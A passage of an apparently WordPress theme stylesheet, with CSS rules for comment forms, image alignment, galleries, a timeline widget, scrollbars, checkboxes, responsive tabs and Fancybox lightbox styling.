  font-size: 18px;
  border: 1px solid #c6c6c6;
  font-family: "Open Sans", sans-serif;
  letter-spacing: -1px;
}
.comment-respond ::-webkit-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond ::-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-ms-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .form-submit .submit {
  background: #71bf4c;
  border: 0px;
  outline: none;
  width: 200px;
  height: 61px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
}
.comment-respond .form-submit .submit:hover {
  background: #000;
}
.comment-respond .logged-in-as a {
  font-size: 16px;
  color: #71bf4c;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
}
.comment-respond .logged-in-as a:hover {
  text-decoration: underline;
  color: #000;
}

@media only screen and (min-width: 768px) {
  .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
    width: 33.3%;
    margin-bottom: 20px;
  }
  .comment-respond .comment-form-author {
    padding-right: 10px;
  }
  .comment-respond .comment-form-url {
    padding-left: 10px;
  }
  .comment-respond .comment-form-email {
    padding: 0px 10px;
  }
}
/**Wordpress Styling Starts here**/
/****Alignments*****/
.alignnone {
  margin: 0.4em 1.5em 1.5em 0;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0.4em;
  margin-bottom: 0.4em;
}

a img.alignright {
  float: right;
  margin: 0.4em 0 1.5em 1.5em;
}

a img.alignnone {
  margin: 0.4em 1.5em 1.5em 0;
}

a img.alignleft {
  float: left;
  margin: 0.4em 1.5em 1.5em 0;
}

a img.aligncenter {
  display: block;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0.4em;
  margin-bottom: 0.4em;
}

/****Alignments*****/
/****Captions*****/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/****Captions*****/
/****Gallery*****/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 1%;
  padding: 1%;
  background: #0447ee;
  border: 1px solid #022271;
}
.gallery-columns-2 .gallery-item {
  max-width: 48%;
}
.gallery-columns-3 .gallery-item {
  max-width: 31.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
}
.gallery-columns-5 .gallery-item {
  max-width: 18%;
}
.gallery-columns-6 .gallery-item {
  max-width: 14.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 12.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 10.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 9.11%;
}

.gallery-caption {
  display: block;
  font-style: italic;
  font-size: 12.8px;
  font-size: 0.8rem;
  margin-top: 5px;
}

/****Gallery*****/
/****Other Styles*****/
blockquote.left {
  margin-right: 20px;
  text-align: right;
  margin-left: 0;
  width: 33%;
  float: left;
}

blockquote.right {
  margin-left: 20px;
  text-align: left;
  margin-right: 0;
  width: 33%;
  float: right;
}

.screen-reader-text {
  position: absolute !important;
  left: -999em;
}

/****Other Styles*****/
#timeline {
  width: 100%;
  height: 500px;
  overflow: hidden;
  margin: 0;
  position: relative;
  padding: 10px 0;
  background: url(./images/biggerdot.jpg) no-repeat 17px 0;
}

#dates {
  width: 30%;
  height: 500px;
  overflow: hidden;
  float: left;
  position: relative;
  top: -90px;
}

#dates li {
  list-style: none;
  width: 100%;
  height: 100px;
  line-height: 100px;
}

#dates a {
  line-height: 45px;
  padding-bottom: 10px;
  color: #000;
  opacity: 0.2;
  font-size: 35px;
  font-weight: 300;
  padding-left: 30%;
  position: relative;
}

#dates a::before {
  content: "";
  width: 10px;
  height: 10px;
  background: #bdbdbd;
  position: absolute;
  left: 9px;
  top: 20px;
  border-radius: 100%;
  border: 5px solid rgba(218, 247, 202, 0);
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

#dates .selected {
  font-size: 45px;
  opacity: 1;
  color: #6fe233;
  font-weight: 700;
}

#dates .selected::before {
  background: #6fe233;
  width: 25px;
  height: 25px;
  left: 2px;
  border: 5px solid rgba(218, 247, 202, 0.7);
}

#issues {
  width: 65%;
  height: 500px;
  overflow: hidden;
  float: right;
  padding-top: 100px;
}

#issues li {
  width: 100%;
  height: 500px;
  list-style: none;
}

#grad_top, #grad_bottom {
  width: 500px;
  height: 90px;
  position: absolute;
}

#grad_top {
  top: 0;
}

#grad_bottom {
  bottom: 0;
}

#next, #prev {
  position: absolute;
  left: 55%;
  font-size: 70px;
  width: 38px;
  height: 22px;
  background-position: 0 -44px;
  background-repeat: no-repeat;
  text-indent: -9999px;
  overflow: hidden;
}

#next:hover, #prev:hover {
  background-position: 0 0;
}

#next {
  bottom: 0;
}

#prev {
  top: 0;
}

#next.disabled, #prev.disabled {
  opacity: 0.2;
}

.scroll-wrapper {
  overflow: hidden !important;
  padding: 0 !important;
  position: relative;
}

.scroll-wrapper > .scroll-content {
  border: none !important;
  -webkit-box-sizing: content-box !important;
          box-sizing: content-box !important;
  height: auto;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none !important;
  overflow: scroll !important;
  padding: 0;
  position: relative !important;
  top: 0;
  width: auto !important;
}

.scroll-wrapper > .scroll-content::-webkit-scrollbar {
  height: 0;
  width: 0;
}

.scroll-element {
  display: none;
}

.scroll-element, .scroll-element div {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible {
  display: block;
}

.scroll-element .scroll-bar,
.scroll-element .scroll-arrow {
  cursor: default;
}

.scroll-textarea {
  border: 1px solid #cccccc;
  border-top-color: #999999;
}

.scroll-textarea > .scroll-content {
  overflow: hidden !important;
}

.scroll-textarea > .scroll-content > textarea {
  border: none !important;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  height: 100% !important;
  margin: 0;
  max-height: none !important;
  max-width: none !important;
  overflow: scroll !important;
  outline: none;
  padding: 2px;
  position: relative !important;
  top: 0;
  width: 100% !important;
}

.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar {
  height: 0;
  width: 0;
}

/*************** SIMPLE OUTER SCROLLBAR ***************/
.scrollbar-outer > .scroll-element,
.scrollbar-outer > .scroll-element div {
  border: none;
  margin: 0;
  padding: 0;
  position: absolute;
  z-index: 10;
}

.scrollbar-outer > .scroll-element {
  background-color: #ffffff;
}

.scrollbar-outer > .scroll-element div {
  display: block;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}

.scrollbar-outer > .scroll-element.scroll-x {
  bottom: 0;
  height: 12px;
  left: 0;
  width: 100%;
}

.scrollbar-outer > .scroll-element.scroll-y {
  height: 100%;
  right: 0;
  top: 0;
  width: 12px;
}

.scrollbar-outer > .scroll-element.scroll-x .scroll-element_outer {
  height: 8px;
  top: 2px;
}

.scrollbar-outer > .scroll-element.scroll-y .scroll-element_outer {
  left: 2px;
  width: 8px;
}

.scrollbar-outer > .scroll-element .scroll-element_outer {
  overflow: hidden;
}

.scrollbar-outer > .scroll-element .scroll-element_track {
  background-color: #eeeeee;
}

.scrollbar-outer > .scroll-element .scroll-element_outer,
.scrollbar-outer > .scroll-element .scroll-element_track,
.scrollbar-outer > .scroll-element .scroll-bar {
  border-radius: 8px;
}

.scrollbar-outer > .scroll-element .scroll-bar {
  background-color: #d9d9d9;
}

.scrollbar-outer > .scroll-element .scroll-bar:hover {
  background-color: #c2c2c2;
}

.scrollbar-outer > .scroll-element.scroll-draggable .scroll-bar {
  background-color: #919191;
}

/* scrollbar height/width & offset from container borders */
.scrollbar-outer > .scroll-content.scroll-scrolly_visible {
  left: -12px;
  margin-left: 12px;
}

.scrollbar-outer > .scroll-content.scroll-scrollx_visible {
  top: -12px;
  margin-top: 12px;
}

.scrollbar-outer > .scroll-element.scroll-x .scroll-bar {
  min-width: 10px;
}

.scrollbar-outer > .scroll-element.scroll-y .scroll-bar {
  min-height: 10px;
}

/* update scrollbar offset if both scrolls are visible */
.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track {
  left: -14px;
}

.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track {
  top: -14px;
}

.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size {
  left: -14px;
}

.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size {
  top: -14px;
}

/* Base for label styling */
[type=checkbox].chkbox:not(:checked),
[type=checkbox].chkbox:checked {
  position: absolute;
  left: -9999px;
}

[type=checkbox].chkbox:not(:checked) + label,
[type=checkbox].chkbox:checked + label {
  position: relative;
  padding-left: 27px;
  cursor: pointer;
  color: #585858 !important;
  font-weight: 500 !important;
  font-size: 14px !important;
  padding-right: 8px;
  float: left;
  margin-bottom: 10px;
}

/* checkbox aspect */
[type=checkbox].chkbox:not(:checked) + label:before,
[type=checkbox].chkbox:checked + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0px;
  width: 12px;
  height: 12px;
  border: 1px solid #c5c6c4;
  background: #fff;
  border-radius: 2px;
}

/* checked mark aspect */
[type=checkbox].chkbox:not(:checked) + label:after,
[type=checkbox].chkbox:checked + label:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
  width: 13px;
  height: 13px;
  background: #6fe233 url(./images/tick.png) no-repeat center center;
  line-height: 0.8;
  color: #09ad7e;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}

/* checked mark aspect changes */
[type=checkbox].chkbox:not(:checked) + label:after {
  opacity: 0;
}

[type=checkbox].chkbox:checked + label:after {
  opacity: 1;
}

/* disabled checkbox */
[type=checkbox].chkbox:disabled:not(:checked) + label:before,
[type=checkbox].chkbox:disabled:checked + label:before {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #d9d9d9;
  background-color: #fff;
}

[type=checkbox].chkbox:disabled:checked + label:after {
  color: #999;
}

[type=checkbox].chkbox:disabled + label {
  color: #aaa;
}

/* accessibility */
[type=checkbox].chkbox:checked:focus + label:before,
[type=checkbox].chkbox:not(:checked):focus + label:before {
  border: 1px solid #c5c6c4;
}

ul.resp-tabs-list {
  margin: 0px;
  padding: 0px;
  text-align: center;
  height: auto;
  min-height: 60px;
}

.resp-tabs-list li {
  font-weight: 300;
  font-size: 22px;
  padding: 0 0 15px 0;
  margin: 0 25px;
  list-style: none;
  cursor: pointer;
  color: #585858;
  width: auto;
  display: inline-block;
}

.resp-tabs-container {
  padding: 0px;
  clear: left;
}

h2.resp-accordion {
  cursor: pointer;
  padding: 5px;
  display: none;
}

.resp-tab-content {
  display: none;
  padding: 50px 15px 0 15px;
}

.resp-tab-active {
  font-weight: 600 !important;
  border-bottom: solid 3px #71bf4c !important;
}

.resp-tab-active {
  border-bottom: none;
}

.resp-content-active, .resp-accordion-active {
  display: block;
}

h2.resp-accordion {
  font-size: 13px;
  border: 1px solid #c1c1c1;
  border-top: 0px solid #c1c1c1;
  margin: 0px;
  padding: 10px 15px;
}

h2.resp-tab-active {
  border-bottom: 0px solid #c1c1c1 !important;
  margin-bottom: 0px !important;
  padding: 10px 15px !important;
}

h2.resp-tab-title:last-child {
  border-bottom: 12px solid #c1c1c1 !important;
  background: blue;
}

/*-----------Vertical tabs-----------*/
.resp-vtabs ul.resp-tabs-list {
  float: left;
  width: 30%;
}

.resp-vtabs .resp-tabs-list li {
  display: block;
  padding: 15px 15px !important;
  margin: 0 0 4px;
  cursor: pointer;
  float: none;
}

.resp-vtabs .resp-tabs-container {
  padding: 0px;
  background-color: #fff;
  border: 1px solid #c1c1c1;
  float: left;
  width: 68%;
  min-height: 250px;
  border-radius: 4px;
  clear: none;
}

.resp-vtabs .resp-tab-content {
  border: none;
  word-wrap: break-word;
}

.resp-vtabs li.resp-tab-active {
  position: relative;
  z-index: 1;
  margin-right: -1px !important;
  padding: 14px 15px 15px 14px !important;
  border-top: 1px solid;
  border: 1px solid #5AB1D0 !important;
  border-left: 4px solid #5AB1D0 !important;
  margin-bottom: 4px !important;
  border-right: 1px #FFF solid !important;
}

.resp-arrow {
  width: 0;
  height: 0;
  float: right;
  margin-top: 3px;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 12px solid #c1c1c1;
}

h2.resp-tab-active span.resp-arrow {
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 12px solid #9B9797;
}

/*-----------Accordion styles-----------*/
h2.resp-tab-active {
  background: #DBDBDB;
  /* !important;*/
}

.resp-easy-accordion h2.resp-accordion {
  display: block;
}

.resp-easy-accordion .resp-tab-content {
  border: 1px solid #c1c1c1;
}

.resp-easy-accordion .resp-tab-content:last-child {
  border-bottom: 1px solid #c1c1c1;
  /* !important;*/
}

.resp-jfit {
  width: 100%;
  margin: 0px;
}

.resp-tab-content-active {
  display: block;
}

h2.resp-accordion:first-child {
  border-top: 1px solid #c1c1c1;
  /* !important;*/
}

/*Here your can change the breakpoint to set the accordion, when screen resolution changed*/
@media only screen and (max-width: 768px) {
  ul.resp-tabs-list {
    display: none;
  }

  h2.resp-accordion {
    display: block;
  }

  .resp-vtabs .resp-tab-content {
    border: 1px solid #C1C1C1;
  }

  .resp-vtabs .resp-tabs-container {
    border: none;
    float: none;
    width: 100%;
    min-height: 100px;
    clear: none;
  }

  .resp-accordion-closed {
    display: none !important;
  }

  .resp-vtabs .resp-tab-content:last-child {
    border-bottom: 1px solid #c1c1c1 !important;
  }
}
body.compensate-for-scrollbar {
  overflow: hidden;
}

.fancybox-active {
  height: auto;
}

.fancybox-is-hidden {
  left: -9999px;
  margin: 0;
  position: absolute !important;
  top: -9999px;
  visibility: hidden;
}

.fancybox-container {
  -webkit-backface-visibility: hidden;
  height: 100%;
  left: 0;
  outline: none;
  position: fixed;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  width: 100%;
  z-index: 99992;
}

.fancybox-container * {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.fancybox-bg, .fancybox-inner, .fancybox-outer, .fancybox-stage {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}

.fancybox-outer {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}

.fancybox-bg {
  background: rgba(255, 255, 255, 0.9);
  opacity: 0;
  -webkit-transition-duration: inherit;
       -o-transition-duration: inherit;
          transition-duration: inherit;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
       -o-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
          transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
}

.fancybox-is-open .fancybox-bg {
  opacity: 1;
  -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
       -o-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
          transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
}

.fancybox-caption, .fancybox-infobar, .fancybox-navigation .fancybox-button, .fancybox-toolbar {
  direction: ltr;
  opacity: 0;
  position: absolute;
  -webkit-transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  -o-transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  visibility: hidden;
  z-index: 99997;
}

.fancybox-show-caption .fancybox-caption, .fancybox-show-infobar .fancybox-infobar, .fancybox-show-nav .fancybox-navigation .fancybox-button, .fancybox-show-toolbar .fancybox-toolbar {
  opacity: 1;
  -webkit-transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  -o-transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  visibility: visible;
}

.fancybox-infobar {
  color: #ccc;
  font-size: 13px;
  -webkit-font-smoothing: subpixel-antialiased;
  height: 44px;
  left: 0;
  line-height: 44px;
  min-width: 44px;
  mix-blend-mode: difference;
  padding: 0 10px;
  pointer-events: none;
  top: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.fancybox-toolbar {
  right: 0;
  top: 0;
}

.fancybox-stage {
  direction: ltr;
  overflow: visible;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  z-index: 99994;
}

.fancybox-is-open .fancybox-stage {
  overflow: hidden;
}

.fancybox-slide {
  -webkit-backface-visibility: hidden;
  display: none;
  height: 100%;
  left: 0;
  outline: none;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: absolute;
  text-align: center;
  top: 0;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  white-space: normal;
  width: 100%;
  z-index: 99994;
}

.fancybox-slide:before {
  content: "";
  display: inline-block;
  font-size: 0;
  height: 100%;
  vertical-align: middle;
  width: 0;
}

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--current, .fancybox-slide--next, .fancybox-slide--previous {
  display: block;
}

.fancybox-slide--image {
  overflow: hidden;
  padding: 44px 0;
}

.fancybox-slide--image:before {
  display: none;
}

.fancybox-slide--html {
  padding: 6px;
}

.fancybox-content {
  background: #fff;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}

.fancybox-slide--image .fancybox-content {
  -webkit-animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  -webkit-backface-visibility: hidden;
  background: transparent;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  left: 0;
  max-width: none;
  overflow: visible;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-transform-origin: top left;
  -ms-transform-origin: top left;
      transform-origin: top left;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 99995;
}

.fancybox-can-zoomOut .fancybox-content {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.fancybox-can-zoomIn .fancybox-content {
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.fancybox-can-pan .fancybox-content, .fancybox-can-swipe .fancybox-content {
  cursor: -webkit-grab;
  cursor: grab;
}

.fancybox-is-grabbing .fancybox-content {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

.fancybox-container [data-selectable=true] {
  cursor: text;
}

.fancybox-image, .fancybox-spaceball {
  background: transparent;
  border: 0;
  height: 100%;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: 100%;
}

.fancybox-spaceball {
  z-index: 1;
}

.fancybox-slide--iframe .fancybox-content, .fancybox-slide--map .fancybox-content, .fancybox-slide--pdf .fancybox-content, .fancybox-slide--video .fancybox-content {
  height: 100%;
  overflow: visible;
  padding: 0;
  width: 100%;
}

.fancybox-slide--video .fancybox-content {
  background: #000;
}

.fancybox-slide--map .fancybox-content {
  background: #e5e3df;
}

.fancybox-slide--iframe .fancybox-content {
  background: #fff;
}

.fancybox-iframe, .fancybox-video {
  background: transparent;
  border: 0;
  display: block;
  height: 100%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 100%;
}

.fancybox-iframe {
  left: 0;
  position: absolute;
  top: 0;
}

.fancybox-error {
  background: #fff;
  cursor: default;
  max-width: 400px;
  padding: 40px;
  width: 100%;
}

.fancybox-error p {
  color: #444;
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  padding: 0;
}

.fancybox-button {
  background: rgba(30, 30, 30, 0.6);
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  cursor: pointer;
  display: inline-block;
  height: 44px;
  margin: 0;
  padding: 10px;
  position: relative;
  -webkit-transition: color 0.2s;
  -o-transition: color 0.2s;
  transition: color 0.2s;
  vertical-align: top;
  visibility: inherit;
  width: 44px;
}

.fancybox-button, .fancybox-button:link, .fancybox-button:visited {
  color: #ccc;
}

.fancybox-button:hover {
  color: #fff;
}

.fancybox-button:focus {
  outline: none;
}

.fancybox-button.fancybox-focus {
  outline: 1px dotted;
}

.fancybox-button[disabled], .fancybox-button[disabled]:hover {
  color: #888;
  cursor: default;
  outline: none;
}

.fancybox-button div {
  height: 100%;
}

.fancybox-button svg {
  display: block;
  height: 100%;
  overflow: visible;
  position: relative;
  width: 100%;
}

.fancybox-button svg path {
  fill: currentColor;
  stroke-width: 0;
}

.fancybox-button--fsenter svg:nth-child(2), .fancybox-button--fsexit svg:nth-child(1), .fancybox-button--pause svg:nth-child(1), .fancybox-button--play svg:nth-child(2) {
  display: none;
}

.fancybox-progress {
  background: #ff5268;
  height: 2px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 0;
  -ms-transform-origin: 0;
      transform-origin: 0;
  transition-property: -webkit-transform;
  -webkit-transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: linear;
       -o-transition-timing-function: linear;
          transition-timing-function: linear;
  z-index: 99998;
}

.fancybox-close-small {
  background: transparent;
  border: 0;
  border-radius: 0;
  color: #ccc;
  cursor: pointer;
  opacity: 0.8;
  padding: 8px;
  position: absolute;
  right: -12px;
  top: -44px;
  z-index: 401;
}

.fancybox-close-small:hover {
  color: #fff;
  opacity: 1;
}

.fancybox-slide--html .fancybox-close-small {
  color: currentColor;
  padding: 10px;
  right: 0;
  top: 0;
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
  overflow: hidden;
}

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
  display: none;
}

.fancybox-navigation .fancybox-button {
  background-clip: content-box;
  height: 100px;
  opacity: 0;
  position: absolute;
  top: calc(50% - 50px);
  width: 70px;
}

.fancybox-navigation .fancybox-button div {
  padding: 7px;
}

.fancybox-navigation .fancybox-button--arrow_left {
  left: 0;
  padding: 31px 26px 31px 6px;
}

.fancybox-navigation .fancybox-button--arrow_right {
  padding: 31px 6px 31px 26px;
  right: 0;
}

.fancybox-caption {
  bottom: 0;
  color: #eee;
  font-size: 14px;
  font-weight: 400;
  left: 0;
  line-height: 1.5;
  padding: 25px 44px;
  right: 0;
  text-align: center;
  z-index: 99996;
}

.fancybox-caption:before {
  background-image: url([data-uri]);
  background-repeat: repeat-x;
  background-size: contain;
  bottom: 0;
  content: "";
  display: block;
  left: 0;
  pointer-events: none;
  position: absolute;
  right: 0;
  top: -44px;
  z-index: -1;
}

.fancybox-caption a, .fancybox-caption a:link, .fancybox-caption a:visited {
  color: #ccc;
  text-decoration: none;
}

.fancybox-caption a:hover {
  color: #fff;
  text-decoration: underline;
}

.fancybox-loading {
  -webkit-animation: a 1s linear infinite;
  animation: a 1s linear infinite;
  background: transparent;
  border: 4px solid #888;
  border-bottom-color: #fff;
  border-radius: 50%;
  height: 50px;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: 0.7;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 50px;
  z-index: 99999;
}

@-webkit-keyframes a {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
@keyframes a {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}
.fancybox-animated {
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
       -o-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
}

.fancybox-fx-slide.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.fancybox-fx-fade.fancybox-slide--next, .fancybox-fx-fade.fancybox-slide--previous {
  opacity: 0;
  -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
       -o-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
          transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1;
}

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

.fancybox-fx-rotate.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: rotate(-1turn);
  -ms-transform: rotate(-1turn);
      transform: rotate(-1turn);
}

.fancybox-fx-rotate.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: rotate(1turn);
  -ms-transform: rotate(1turn);
      transform: rotate(1turn);
}

.fancybox-fx-rotate.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
      transform: rotate(0deg);
}

.fancybox-fx-circular.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scaleX(1) translateZ(0);
  transform: scaleX(1) translateZ(0);
}

.fancybox-fx-tube.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
}

.fancybox-fx-tube.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
}

.fancybox-fx-tube.fancybox-slide--current {
  -webkit-transform: translateZ(0) scale(1);
  transform: translateZ(0) scale(1);
}

@media (max-height: 576px) {
  .fancybox-caption {
    padding: 12px;
  }

  .fancybox-slide {
    padding-left: 6px;
    padding-right: 6px;
  }

  .fancybox-slide--image {
    padding: 6px 0;
  }

  .fancybox-close-small {
    right: -6px;
  }

  .fancybox-slide--image .fancybox-close-small {
    background: #4e4e4e;
    color: #f2f4f6;
    height: 36px;
    opacity: 1;
    padding: 6px;
    right: 0;
    top: 0;
    width: 36px;
  }
}
.fancybox-share {
  background: #f4f4f4;
  border-radius: 3px;
  max-width: 90%;
  padding: 30px;
  text-align: center;
}

.fancybox-share h1 {
  color: #222;
  font-size: 35px;
  font-weight: 700;
  margin: 0 0 20px;
}

.fancybox-share p {
  margin: 0;
  padding: 0;
}

.fancybox-share__button {
  border: 0;
  border-radius: 3px;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  margin: 0 5px 10px;
  min-width: 130px;
  padding: 0 15px;
  text-decoration: none;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
}

.fancybox-share__button:link, .fancybox-share__button:visited {
  color: #fff;
}

.fancybox-share__button:hover {
  text-decoration: none;
}

.fancybox-share__button--fb {
  background: #3b5998;
}

.fancybox-share__button--fb:hover {
  background: #344e86;
}

.fancybox-share__button--pt {
  background: #bd081d;
}

.fancybox-share__button--pt:hover {
  background: #aa0719;
}

.fancybox-share__button--tw {
  background: #1da1f2;
}

.fancybox-share__button--tw:hover {
  background: #0d95e8;
}

.fancybox-share__button svg {
  height: 25px;
  margin-right: 7px;
  position: relative;
  top: -1px;
  vertical-align: middle;
  width: 25px;
}

.fancybox-share__button svg path {
  fill: #fff;
}

.fancybox-share__input {
  background: transparent;
  border: 0;
  border-bottom: 1px solid #d7d7d7;
  border-radius: 0;
  color: #5d5b5b;
